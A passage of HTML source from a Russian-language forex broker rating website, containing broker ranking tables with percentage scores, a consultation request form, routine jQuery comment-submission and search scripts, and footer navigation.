                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27310">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        71%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="344" height="264" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lime Company логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3.png 344w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3-300x230.png 300w" sizes="(max-width: 344px) 100vw, 344px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/lime-company/">
                                                Lime Company                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27419">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        75%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="266" height="106" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Quineex лого" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/quineex/">
                                                Quineex                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27629">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        71%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="404" height="114" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FomoFarm лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33.png 404w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33-300x85.png 300w" sizes="(max-width: 404px) 100vw, 404px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fomofarm/">
                                                FomoFarm                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27984">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="498" height="146" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Digital Automated Market" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23.png 498w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23-300x88.png 300w" sizes="(max-width: 498px) 100vw, 498px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/digital-automated-market/">
                                                Digital Automated Market                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28330">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        70%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="462" height="186" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Dollar Usdt" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48.png 462w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48-300x121.png 300w" sizes="(max-width: 462px) 100vw, 462px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/dollar-usdt/">
                                                Dollar Usdt                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28344">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        70%
                                        </td>
                                    </tr>
                                                                                                                    </table>
                        <a class="rating__link link-btn" href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">
                            Все Брокеры
                        </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Лучшие Брокеры 2026                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="274" height="88" src="https://reitingbrokerov.com/wp-content/uploads/2023/12/1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Zinnera" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/zinnera/">
                                                Zinnera                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6671">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="398" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Libertex лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png 398w, https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2-300x101.png 300w" sizes="(max-width: 398px) 100vw, 398px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/libertex/">
                                                Libertex                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="568" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="логотип компании BraviaTrade" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png 568w, https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76-284x300.png 284w" sizes="(max-width: 568px) 100vw, 568px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/braviatrade/">
                                                BraviaTrade                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        79%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="522" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Headway лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png 522w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2-300x77.png 300w" sizes="(max-width: 522px) 100vw, 522px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/headway/">
                                                Headway                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="194" height="72" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/Obzor-Alfa-Foreks.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Альфа-Форекс обзор" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/alfaforex/">
                                                Альфа-Форекс                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        81%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="502" height="170" src="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aladin Technology логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png 502w, https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61-300x102.png 300w" sizes="(max-width: 502px) 100vw, 502px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/aladin-technology/">
                                                Aladin Technology                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        72%
                                        </td>
                                    </tr>
                                                                                                                    </table>
                        <a class="rating__link link-btn" href="https://reitingbrokerov.com/brokers/">
                            Все Форекс Брокеры
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</main>


    <div class="popup" data-category="brokers">
        <div class="popup__area"></div>
        <div class="popup__body">
            <div class="popup__content">
                <img class="popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                     alt="icon-close">
                <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                <div class="popup__title">
                                            Сомневаетесь в брокере? Проверьте его на надежность и узнайте обо всех рисках                                    </div>
                <div class="popup__form consult-form">
                      <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                    <button class="button consult-btn" type="submit">Оставить заявку</button>

                    <ul class="messages"></ul>
                    </div>
            </div>
        </div>
    </div>
    <script>
        // Add this JavaScript code to your WordPress theme or plugin
        jQuery(document).ready(function($) {
            // Show/hide reply form on click of reply button
            $('.comment-reply-container').on('click', '.js-reply-button', function(e) {
                e.preventDefault();
                $(this).siblings('.js-reply-form').toggle();
            });

            // Submit reply form using AJAX
            $('.comment-reply-container').on('submit', '.js-reply-form', function(e) {
                e.preventDefault();
                var form = $(this);
                var form_data = jQuery(this).serialize();
                form_data += '&action=save_comment_reply';

                // AJAX request to save the reply data
                $.ajax({
                    url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: form_data,
                    success: function(response) {
                        // Update the UI
                        form.closest('.comment-reply-container').text(response.data.message);
                    },
                    error: function(error) {
                        // Handle errors if any
                        console.log(error);
                    }
                });
            });

            jQuery('#commentform').on('submit', function (e) {
                e.preventDefault();

                var urlParams = new URLSearchParams(window.location.search);
                var broker_id = urlParams.get('broker_id');

                var form_data = jQuery(this).serialize();
                var formData = new URLSearchParams(form_data);
                formData.set('comment_post_ID', broker_id);
                form_data = formData.toString();
                form_data += '&action=submit_comment';

                jQuery.ajax({
                    url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: form_data,
                    dataType: 'json',
                    success: function (response) {
                        $(".form-add-comment").text(response.data.message);
                    },
                    error: function (xhr, status, error) {
                        console.log(xhr.responseText);
                    }
                });
            });
        });
    </script>
    <script>
function filterBrokers() {
    const input = document.getElementById('brokerSearch');
    const filter = input.value.toLowerCase();
    const brokers = document.getElementsByClassName('allbrokers__box-item');

    for (let i = 0; i < brokers.length; i++) {
        const broker = brokers[i];
        const txtValue = broker.textContent || broker.innerText;
        if (txtValue.toLowerCase().indexOf(filter) > -1) {
            broker.style.display = '';
        } else {
            broker.style.display = 'none';
        }
    }
}
</script>
<footer class="footer">
    <div class="container">
        <div class="footer__inner">
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-first-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-second-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-third-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                <nav class="footer__main-menu">
                    <ul class="footer__box">
                        <li class="menu-item">
                            <a href="" class="js-open-order-form">Заказать обзор компании</a>
                        </li>
                    </ul>
                </nav>
            </div>
            <div class="footer__column">
                <div class="footer__main">
                    <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                    <nav class="footer__main-menu"><ul id="menu-footer-menu-main-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
